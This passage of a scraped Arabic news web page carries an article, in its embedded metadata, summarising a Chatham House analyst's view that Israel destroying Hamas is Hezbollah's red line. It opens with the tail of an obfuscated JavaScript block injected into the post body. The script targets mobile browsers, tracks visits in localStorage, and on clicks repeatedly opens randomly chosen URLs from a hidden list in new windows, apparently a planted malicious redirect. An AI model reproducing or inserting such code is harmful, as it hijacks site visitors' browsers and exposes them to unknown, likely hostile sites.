)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="55496" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">2    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="55496" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%ad%d9%85%d8%a7%d8%b3" rel="tag">#حماس</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84" rel="tag">اسرائيل</a> <a href="https://arabiansforum.net/archives/tag/%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d9%84%d9%87" rel="tag">حزب الله</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 20, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 398 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-20T06:15:16+00:00","datePublished":"2023-11-20T06:15:16+00:00","dateModified":"2023-11-20T05:55:23+00:00","headline":"\u0645\u0639\u0647\u062f \u0628\u0631\u064a\u0637\u0627\u0646\u064a: \u062a\u062f\u0645\u064a\u0631 \u062d\u0645\u0627\u0633 \u062e\u0637 \u0623\u062d\u0645\u0631 \u0644\u062d\u0632\u0628 \u0627\u0644\u0644\u0647.. || \u0648\u062d\u0631\u0628 2006 \u0633\u062a\u0643\u0648\u0646 \u0646\u0632\u0647\u0629 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0645\u0627 \u0642\u062f \u064a\u062d\u062f\u062b","name":"\u0645\u0639\u0647\u062f \u0628\u0631\u064a\u0637\u0627\u0646\u064a: \u062a\u062f\u0645\u064a\u0631 \u062d\u0645\u0627\u0633 \u062e\u0637 \u0623\u062d\u0645\u0631 \u0644\u062d\u0632\u0628 \u0627\u0644\u0644\u0647.. || \u0648\u062d\u0631\u0628 2006 \u0633\u062a\u0643\u0648\u0646 \u0646\u0632\u0647\u0629 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0645\u0627 \u0642\u062f \u064a\u062d\u062f\u062b","keywords":"#\u062d\u0645\u0627\u0633,\u0627\u0633\u0631\u0627\u0626\u064a\u0644,\u062d\u0632\u0628 \u0627\u0644\u0644\u0647","url":"https:\/\/arabiansforum.net\/archives\/55496","description":"\"\u0645\u0627 \u062f\u0627\u0645\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0644\u062a\u0632\u0645\u0629 \u0628\u062a\u062f\u0645\u064a\u0631 \u062d\u0645\u0627\u0633\u060c \u0641\u0625\u0646 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0633\u0648\u0641 \u064a\u0628\u0642\u064a \u0625\u0635\u0628\u0639\u0647 \u0639\u0644\u0649 \u0627\u0644\u0632\u0646\u0627\u062f\u060c \u0648\u062e\u0637 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0627\u0644\u0623\u062d\u0645\u0631 \u0647\u0648 \u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0642\u0648\u064a\u0629\"\u060c \u0647\u0643\u0630\u0627 \u064a\u0644\u062e\u0635 \u0628\u0644\u0627\u0644 \u0635\u0639\u0628\u060c \u0627\u0644\u0632\u0645\u064a\u0644 \u0627\u0644\u0645\u0634\u0627\u0631\u0643 \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633","copyrightYear":"2023","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\"\u0645\u0627 \u062f\u0627\u0645\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0644\u062a\u0632\u0645\u0629 \u0628\u062a\u062f\u0645\u064a\u0631 \u062d\u0645\u0627\u0633\u060c \u0641\u0625\u0646 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0633\u0648\u0641 \u064a\u0628\u0642\u064a \u0625\u0635\u0628\u0639\u0647 \u0639\u0644\u0649 \u0627\u0644\u0632\u0646\u0627\u062f\u060c \u0648\u062e\u0637 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0627\u0644\u0623\u062d\u0645\u0631 \u0647\u0648 \u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0642\u0648\u064a\u0629\"\u060c \u0647\u0643\u0630\u0627 \u064a\u0644\u062e\u0635 \u0628\u0644\u0627\u0644 \u0635\u0639\u0628\u060c \u0627\u0644\u0632\u0645\u064a\u0644 \u0627\u0644\u0645\u0634\u0627\u0631\u0643 \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0648\u0634\u0645\u0627\u0644 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0628\u0645\u0639\u0647\u062f \"\u062a\u0634\u0627\u062a\u0627\u0645 \u0647\u0627\u0648\u0633\" \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u060c \u0627\u0644\u0648\u0636\u0639 \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u0642\u0644\u0642 \u0627\u0644\u0645\u062a\u0646\u0627\u0645\u064a \u0625\u0642\u0644\u064a\u0645\u064a\u0627 \u0648\u062f\u0648\u0644\u064a\u0627 \u0645\u0646 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0646\u062e\u0631\u0627\u0637 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062d\u0627\u0644\u064a\u0629.\r\n\u0648\u064a\u0642\u0648\u0644 \u0627\u0644\u0643\u0627\u062a\u0628 \u0625\u0646 \u0627\u0644\u0623\u0645\u064a\u0646 \u0627\u0644\u0639\u0627\u0645 \u0644\u0640\"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\"\u060c \u062d\u0633\u0646 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647 \u064a\u0642\u0648\u062f \u062c\u064a\u0634\u0627 \u064a\u0636\u0645 \u0623\u0643\u062b\u0631 \u0645\u0646 100 \u0623\u0644\u0641 \u0645\u0642\u0627\u062a\u0644 \u0645\u062a\u0641\u0627\u0646\u064a\u0646 \u0648\u0645\u062a\u0645\u0631\u0633\u064a\u0646 \u0641\u064a \u0627\u0644\u0642\u062a\u0627\u0644 \u0648\u0645\u062c\u0647\u0632\u064a\u0646 \u0628\u0622\u0644\u0627\u0641 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u0642\u0630\u0627\u0626\u0641 \u0648\u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u062d\u0629 \u0628\u062f\u0648\u0646 \u0637\u064a\u0627\u0631 \u0627\u0644\u062a\u064a \u064a\u0645\u0643\u0646\u0647\u0627 \u0636\u0631\u0628 \u0623\u0647\u062f\u0627\u0641 \u0641\u064a \u0639\u0645\u0642 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0628\u062f\u0642\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0644\u0630\u0644\u0643 \u0641\u0647\u0648 \u064a\u0644\u0647\u0645 \u0648\u064a\u062d\u0638\u0649 \u0628\u0648\u0644\u0627\u0621 \u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0627\u0644\u0645\u062f\u0639\u0648\u0645\u0629 \u0645\u0646 \u0625\u064a\u0631\u0627\u0646 \u0641\u064a \u062c\u0645\u064a\u0639 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a.\r\n\u0646\u0648\u0627\u064a\u0627 \u062d\u0633\u0646 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647\r\n\u0648\u064a\u0636\u064a\u0641: \"\u0644\u0630\u0627\u060c \u0641\u0639\u0646\u062f\u0645\u0627 \u064a\u0642\u0648\u0644 \u062d\u0633\u0646 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647\u060c \u0632\u0639\u064a\u0645 \u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u0648\u0623\u0642\u0648\u0649 \u062c\u0647\u0629 \u0641\u0627\u0639\u0644\u0629 \u063a\u064a\u0631 \u062d\u0643\u0648\u0645\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0625\u0646\u0647 \u0644\u0627 \u064a\u0631\u063a\u0628 \u0641\u064a \u062a\u0648\u0633\u064a\u0639 \u0646\u0637\u0627\u0642 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u063a\u0632\u0629 \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u062d\u0644\u064a\u0641\u062a\u0647 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062d\u0645\u0627\u0633\u060c \u064a\u0646\u0628\u063a\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0623\u0646 \u062a\u062a\u0646\u0641\u0633 \u0627\u0644\u0635\u0639\u062f\u0627\u0621\".\r\n\u0644\u0643\u0646 \u0646\u0648\u0627\u064a\u0627 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647 \u0648\u062d\u062f\u0647\u0627 \u0644\u0627 \u062a\u0643\u0641\u064a \u0644\u0645\u0646\u0639 \u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u060c \u062d\u064a\u062b \u064a\u062a\u0628\u0642\u0649 \u0623\u0647\u0645\u064a\u0629 \u0627\u0633\u062a\u0639\u062f\u0627\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0644\u062a\u062c\u0646\u0628 \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0643\u0627\u0631\u062b\u064a\u0629\u060c \u0648\u0645\u0639 \u0630\u0644\u0643 \u0641\u0625\u0646 \u0627\u0644\u0623\u0645\u0631 \u063a\u064a\u0631 \u0645\u0636\u0645\u0648\u0646\u060c \u0642\u064a\u0627\u0633\u0627 \u0625\u0644\u0649 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0627\u0644\u062d\u0627\u0644\u064a\u0629.\r\n\u0648\u064a\u0631\u0649 \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0647\u0646\u0627\u0643 \u0623\u0634\u062e\u0627\u0635 \u0641\u064a \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u064a\u0648\u0622\u0641 \u062c\u0627\u0644\u0627\u0646\u062a\u060c \u064a\u0631\u064a\u062f\u0648\u0646 \u0645\u0639\u0627\u0642\u0628\u0629 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u0628\u0634\u0643\u0644 \u0623\u0643\u062b\u0631 \u0635\u0631\u0627\u0645\u0629 \u0628\u0633\u0628\u0628 \u0642\u0635\u0641\u0647 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0639\u0644\u0649 \u0637\u0648\u0644 \u0627\u0644\u062d\u062f\u0648\u062f.\r\n\u0648\u0639\u0644\u0649 \u0646\u062d\u0648 \u0623\u0643\u062b\u0631 \u0637\u0645\u0648\u062d\u0627\u064b\u060c \u0641\u0625\u0646\u0647\u0645 \u064a\u0631\u0648\u0646 \u0623\u064a\u0636\u0627\u064b \u0641\u0631\u0635\u0629 \u0644\u062a\u062d\u064a\u064a\u062f \u0627\u0644\u062a\u0647\u062f\u064a\u062f \u0627\u0644\u0630\u064a \u062a\u0648\u0627\u062c\u0647\u0647 \u0627\u0644\u062c\u0628\u0647\u0629 \u0627\u0644\u0634\u0645\u0627\u0644\u064a\u0629 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0631\u0629 \u0648\u0627\u062d\u062f\u0629 \u0648\u0625\u0644\u0649 \u0627\u0644\u0623\u0628\u062f.\r\n\u0648\u0644\u0645 \u064a\u062a\u0648\u0635\u0644 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0628\u0646\u064a\u0627\u0645\u064a\u0646 \u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u0625\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0627\u0633\u062a\u0646\u062a\u0627\u062c \u0628\u0639\u062f\u060c \u0648\u0644\u0643\u0646 \u0625\u0630\u0627 \u0647\u062f\u062f \u062c\u0627\u0644\u0627\u0646\u062a \u0648\u0622\u062e\u0631\u0648\u0646 \u0628\u0627\u0644\u0627\u0633\u062a\u0642\u0627\u0644\u0629 \u0628\u0633\u0628\u0628 \u0647\u0630\u0647 \u0627\u0644\u0642\u0636\u064a\u0629\u060c \u0641\u0642\u062f \u064a\u063a\u064a\u0631 \u0631\u0623\u064a\u0647 \u0644\u0636\u0645\u0627\u0646 \u0628\u0642\u0627\u0626\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u064a.\r\n\u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u064a\u062f\u0641\u0639 \u0644\u0644\u062d\u0631\u0628\r\n\u0648\u062f\u0627\u062e\u0644 \u0642\u0648\u0627\u062a \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u064a\u0639\u062a\u0642\u062f \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0643\u0628\u0627\u0631 \u0627\u0644\u0636\u0628\u0627\u0637 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u0627\u0644\u0634\u0645\u0627\u0644 \u0623\u0645\u0631 \u0644\u0627 \u0645\u0641\u0631 \u0645\u0646\u0647\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u064a\u0632\u064a\u062f \u0645\u0646 \u0627\u062d\u062a\u0645\u0627\u0644\u0627\u062a \u062a\u0648\u062c\u064a\u0647 \u0636\u0631\u0628\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0627\u0633\u062a\u0628\u0627\u0642\u064a\u0629\u060c \u0645\u0645\u0627 \u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0631\u062f \u0641\u0639\u0644 \u0642\u0648\u064a \u0645\u0646 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\"\u060c \u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0627\u0644\u0643\u0627\u062a\u0628.\r\n\u0648\u064a\u0636\u064a\u0641: \u0644\u0643\u0646 \u0622\u062e\u0631 \u0645\u0627 \u064a\u0631\u064a\u062f\u0647 \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0627\u064a\u062f\u0646 \u062e\u0644\u0627\u0644 \u0645\u0648\u0633\u0645 \u0625\u0639\u0627\u062f\u0629 \u0627\u0646\u062a\u062e\u0627\u0628\u0647 \u0647\u0648 \u062d\u0631\u0628 \u0628\u064a\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u062c\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u0635\u0631\u0627\u0639 \u0648\u062a\u0624\u062f\u064a \u0625\u0644\u0649 \u0645\u0648\u0627\u062c\u0647\u0629 \u0645\u0628\u0627\u0634\u0631\u0629 \u0645\u0639 \u0625\u064a\u0631\u0627\u0646.\r\n\u0648\u0644\u0646 \u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0627\u0644\u0623\u0645\u0631 \u0641\u0638\u064a\u0639\u0627\u064b \u0645\u0646 \u0627\u0644\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0641\u062d\u0633\u0628\u060c \u0628\u0644 \u0645\u0646 \u0627\u0644\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0623\u064a\u0636\u0627\u064b\u060c \u0648\u0644\u0630\u0644\u0643 \u062a\u0645\u0627\u0631\u0633 \u0627\u0644\u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629 \u0627\u0644\u062a\u0642\u062f\u0645\u064a\u0629 \u0644\u0628\u0627\u064a\u062f\u0646 \u0628\u0627\u0644\u0641\u0639\u0644 \u0636\u063a\u0648\u0637\u064b\u0627 \u0634\u062f\u064a\u062f\u0629 \u0639\u0644\u0649 \u0625\u062f\u0627\u0631\u062a\u0647 \u0644\u0625\u0646\u0647\u0627\u0621 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u063a\u0632\u0629.\r\n\u0648\u0641\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0631\u062f\u0639 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u0639\u0646 \u0634\u0646 \u0647\u062c\u0645\u0627\u062a \u0623\u0643\u062b\u0631 \u062f\u0645\u0648\u064a\u0629 \u0636\u062f \u0634\u0645\u0627\u0644\u064a \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0645\u062d\u062a\u0644\u0629\u060c \u0623\u0645\u0631 \u0628\u0627\u064a\u062f\u0646 \u0628\u0646\u0634\u0631 \u0643\u0645\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0623\u0635\u0648\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u062d\u0627\u0645\u0644\u0629 \u0637\u0627\u0626\u0631\u0627\u062a \u0648\u0633\u0641\u0646 \u062d\u0631\u0628\u064a\u0629 \u0648\u0633\u0641\u064a\u0646\u0629 \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0648\u0645\u0631\u0648\u062d\u064a\u0627\u062a \u0647\u062c\u0648\u0645\u064a\u0629 \u0648\u0637\u0627\u0626\u0631\u0627\u062a \u0645\u0642\u0627\u062a\u0644\u0629 \u06485 \u0622\u0644\u0627\u0641 \u0645\u0646 \u0645\u0634\u0627\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0629.\r\n\u0627\u0644\u062a\u0632\u0627\u0645 \u0644\u064a\u0633 \u062b\u0627\u0628\u062a\r\n\u0648\u064a\u0631\u0649 \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0627\u0644\u062a\u0632\u0627\u0645 \u062d\u0633\u0646 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647 \u0628\u0639\u062f\u0645 \u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0644\u064a\u0633 \u062b\u0627\u0628\u062a\u0627 \u0639\u0644\u0649 \u062d\u062c\u0631\u060c \u0648\u0647\u0648 \u0643\u0627\u0646 \u0648\u0627\u0636\u062d\u0627\u064b \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0634\u0623\u0646 \u0641\u064a \u062e\u0637\u0627\u0628\u0627\u062a\u0647 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0641\u064a 3 \u064811 \u0646\u0648\u0641\u0645\u0628\u0631\/\u062a\u0634\u0631\u064a\u0646 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u0648\u0644\u064a\u0633 \u0647\u0646\u0627\u0643 \u0633\u0628\u0628 \u0644\u0644\u0627\u0639\u062a\u0642\u0627\u062f \u0628\u0623\u0646\u0647 \u0643\u0627\u0646 \u064a\u062e\u0627\u062f\u0639.\r\n\u0648\u064a\u0624\u0643\u062f \u0623\u0646 \u062e\u0637 \u062d\u0633\u0646 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647 \u0627\u0644\u0623\u062d\u0645\u0631 \u0633\u064a\u0643\u0648\u0646 \u062a\u062f\u0645\u064a\u0631 \"\u062d\u0645\u0627\u0633\" \u0643\u0645\u0646\u0638\u0645\u0629 \u0639\u0633\u0643\u0631\u064a \u0641\u064a \u063a\u0632\u0629\u060c \u0648\u0643\u0644\u0645\u0627 \u0627\u0642\u062a\u0631\u0628\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646 \u062a\u062d\u0642\u064a\u0642 \u0647\u0630\u0627 \u0627\u0644\u0647\u062f\u0641\u060c \u0643\u0644\u0645\u0627 \u0632\u0627\u062f \u0627\u062d\u062a\u0645\u0627\u0644 \u0623\u0646 \u064a\u0623\u0645\u0631 \u0646\u0635\u0631 \u0627\u0644\u0644\u0647 \u0642\u0648\u0627\u062a\u0647 \u0628\u062a\u0643\u062b\u064a\u0641 \u0647\u062c\u0645\u0627\u062a\u0647\u0627 \u0636\u062f \u062f\u0648\u0644\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0648\u062a\u0648\u0633\u064a\u0639 \u0646\u0637\u0627\u0642 \u0627\u0644\u062d\u0631\u0628.\r\n\u0648\u0628\u063a\u0636 \u0627\u0644\u0646\u0638\u0631 \u0639\u0646 \u0646\u0648\u0627\u064a\u0627 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\"\u060c \u0641\u0625\u0646 \u0627\u0644\u062a\u0648\u062a\u0631\u0627\u062a \u0639\u0644\u0649 \u0637\u0648\u0644 \u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0645\u0631\u062a\u0641\u0639\u0629 \u0628\u0627\u0644\u0641\u0639\u0644.\r\n\u0641\u0642\u062f \u0642\u064f\u062a\u0644 10 \u062c\u0646\u0648\u062f \u0648\u0645\u062f\u0646\u064a\u064a\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u064a\u0646\u060c \u0648\u0643\u0630\u0644\u0643 70 \u0645\u0642\u0627\u062a\u0644\u0627\u064b \u0645\u0646 \"\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\" \u064810 \u0645\u062f\u0646\u064a\u064a\u0646 \u0644\u0628\u0646\u0627\u0646\u064a\u064a\u0646\u060c \u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u0642\u0635\u0641.\r\n\u0648\u064a\u062a\u0632\u0627\u064a\u062f \u0623\u064a\u0636\u064b\u0627 \u0639\u0645\u0642 \u0648\u062a\u0639\u0642\u064a\u062f 